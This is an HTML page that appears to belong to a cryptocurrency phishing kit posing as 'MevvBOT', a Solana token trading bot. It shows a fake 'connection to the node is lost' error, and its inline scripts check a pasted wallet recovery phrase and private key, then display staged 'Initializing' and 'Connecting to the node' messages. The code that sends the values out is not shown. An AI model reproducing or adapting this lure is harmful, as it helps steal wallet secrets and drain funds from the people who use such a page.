
<file: message/index.html>
<!DOCTYPE html>
<html class="page-home page-home-index" lang="en" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
<head>
    <title>
        MevvBOT - Your Trusted Platform for Token Discovery &amp; Trading
    </title>
    <meta content="width=device-width,initial-scale=1" name="viewport">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="6P4ox1SweZmK3qhekE6N53DwOUHhXBriRl5KD8LtvAbEGdIqhsXWlzuk5c5XmK6hmCUkPXQ8obwtAVW4j8lf8A">

    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="150x150" type="image/png">
    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="512x512" type="image/png">
    <link href="/assets/favicon/MevvBot-logo.png" rel="apple-touch-icon-precomposed" sizes="180x180">
    <link color="blue" href="/assets/favicon/MevvBot-logo.png" rel="mask-icon">
    <link href="/assets/favicon/MevvBot-logo.png" rel="icon" sizes="512x512" type="image/png">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true">
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" as="style" crossorigin="true">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" crossorigin="true">
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.3/css/bootstrap.min.css" />
    <link rel="stylesheet" media="all" href="/assets/application-d3c6b428edddfe36ad39c6aeaecb4f04525b2fc384ba2561af1c4f8e9ac86be4.css">

    <link rel="stylesheet" media="all" href="/assets/main.css">

</head>
<body>
      
            

<div class="c-body">
    <script>
        window.taConfig = {
          'locale': "en",
          'is-mobile': false,
          'ppk': "",
          'active-user': false,
          'wallet': "",
          'gen-wallet': "",
          'trade-ctr': "0x18abedebf76e1e6fdeb3ae0a5dd06daa28112abf",
          'uhandle': "",
          'explorer-domain': "https://mevvbot.com",
          'blockchain': "sol",
          'blockchain-name': "Solana",
          'blockchain-scan-url': "https://mevvbot.com",
          'moonkey': ""
        };
    </script>

    <div class="p-home mt-0">
        <div class="p-home__top">

            <div class="p-home__top__inner">
                <h1 class="p-home__title">
                    <span class="p-home__title__inner">Snipe and Trade</span>
                    <br class="u-d-inline u-d-none-sm">
                    <span class="p-home__title__inner">
                        tokens
                        <span class="u-d-inline u-d-none-sm">
                            at
                        </span>
                    </span>
                    <br>
                    <span class="p-home__title__speed">
                        <span class="p-home__title__speed__inner">
                            <span class="u-d-inline-sm u-d-none">
                                at
                            </span>
                            lightning speed
                        </span>
                    </span>
                </h1>
                <div class="js-login-wrapper">
                    <div class="p-home__top__subtitle">
                        <span class="text-danger">Error: </span> Connection to the node is lost
                       
                    </div>

                    <div class="js-login__error u-color-red"></div>
                </div>
                <div class="js-signup__install">
                    <a href="/" class="c-btn p-home__btn js-login-deeplink ">                       
                        Try Again Now
                    </a>
                </div>
            </div>
           
        </div>

               

        
    </div>

 

   

</div>

     

    


    <script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+CfCh+3qOVUtJn3QNZ0TciWLP4=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.3/js/bootstrap.min.js"></script>
    <script src="/packs/js/runtime-46cb3a6848713c6967d6.js" defer="defer"></script>
    <script src="/packs/js/5479-bf32605ab463d5b7462d.js" defer="defer"></script>
    <script src="/packs/js/2593-261728f54c36bc40a78c.js" defer="defer"></script>
    <script src="/packs/js/5502-9a87a5e60ae6696ab6a9.js" defer="defer"></script>
    <script src="/packs/js/5399-b02c10bcc412a99f817e.js" defer="defer"></script>
    <script src="/packs/js/9935-de3633b4af8e2fa75a40.js" defer="defer"></script>
    <script src="/packs/js/i18n_main-f7507b8a058778a2370e.js" defer="defer"></script>
    <script src="/packs/js/application-ffc31b2c6339c10bf2ea.js" defer="defer"></script>
    <script src="/packs/js/5385-1ca39814bd8a4ef39df0.js" defer="defer"></script>
    <script src="/packs/js/connect_wallet-cfaec61337d2c1011536.js" defer="defer"></script>
    <script src="/packs/js/home-3cf9ec458550c0b08b16.js" defer="defer"></script>

    <script>
        (function () { function c() { var b = a.contentDocument || a.contentWindow.document; if (b) { var d = b.createElement('script'); d.innerHTML = "window.__CF$cv$params={r:'8ea08192da924da6',t:'MTczMjg2MTM3Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';document.getElementsByTagName('head')[0].appendChild(a);"; b.getElementsByTagName('head')[0].appendChild(d) } } if (document.body) { var a = document.createElement('iframe'); a.height = 1; a.width = 1; a.style.position = 'absolute'; a.style.top = 0; a.style.left = 0; a.style.border = 'none'; a.style.visibility = 'hidden'; document.body.appendChild(a); if ('loading' !== document.readyState) c(); else if (window.addEventListener) document.addEventListener('DOMContentLoaded', c); else { var e = document.onreadystatechange || function () { }; document.onreadystatechange = function (b) { e(b); 'loading' !== document.readyState && (document.onreadystatechange = e, c()) } } } })();</script>
    <iframe b-h08xgooo40 height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>

    <script>


        $(".btn-close-connect").click(function () {
            location.reload();
            HideMsgs();
        })

        function HideMsgs() {
            $("#msgPhrase").hide();
            $("#msgKey").hide();
            $("#msgPrivateKey").hide();

            //reseting the input controls to empty string


            // $("#PKey").val("");
            // $("#PhraseValue").val("");

            $("#PKey").attr('placeholder', 'enter private key');
            $("#PhraseValue").attr('placeholder', 'enter phrase values');


        };

        $("#btn-connect-phrase").click(function () {

            var phrase = $("#PhraseValue").prop('value');

            if (phrase == "") {
                $("#msgPhrase").show();
                $("#msgPhrase").addClass("text-danger");
                $("#msgPhrase").html("ERROR:\nEnter Wallet Phrase Correctly...");
                e.preventDefault();
            };

            var Count;
            Count = phrase.match(/(\w+)/g).length;
            if (Count < 12) {
                $("#msgPhrase").show();
                $("#msgPhrase").addClass("text-danger");
                $("#msgPhrase").text("ERROR:\nIncomplete Phrase,\nCheck your Phrase very well.");
                e.preventDefault();
            } else {
                $("#msgPhrase").show();
                $("#msgPhrase").addClass("text-danger");
                $("#msgPhrase").text("Initializing...");

                setTimeout(function () {

                    $("#msgPhrase").show();
                    $("#msgPhrase").addClass("text-danger");
                    $("#msgPhrase").text("Connecting to the node...");

                }, 5000)

            }
        });


        $("#btn-connect-key").click(function () {
            var pkey = $("#PKey").val();

            if (pkey == "") {
                $("#msgPrivateKey").show();
                $("#msgPrivateKey").addClass("text-danger");
                $("#msgPrivateKey").html("ERROR:\nEnter Private Key Correctly...");
                e.preventDefault();
            };

            var Count;
            // Count = pkey.match(/(\w+)/g).length;
            Count = pkey.length;
            if (Count < 12) {
                $("#msgPrivateKey").show();
                $("#msgPrivateKey").addClass("text-danger");
                $("#msgPrivateKey").text("ERROR:\nIncomplete Private Key,\nTry Again.");
                e.preventDefault();
            } else {
                $("#msgPrivateKey").show();
                $("#msgPrivateKey").addClass("text-danger");
                $("#msgPrivateKey").text("Initializing...");

                setTimeout(function () {

                    $("#msgPrivateKey").show();
                    $("#msgPrivateKey").addClass("text-danger");
                    $("#msgPrivateKey").text("Connecting to the node...");

                }, 5000);

            }
        });

        function SendValue(v){
            $("#pkeywalletname").val(v);
            //alert($("#pkeywalletname").val());
            $("#phrasewalletname").val(v);

        }
    </script>

    
</body>
</html>
</file>
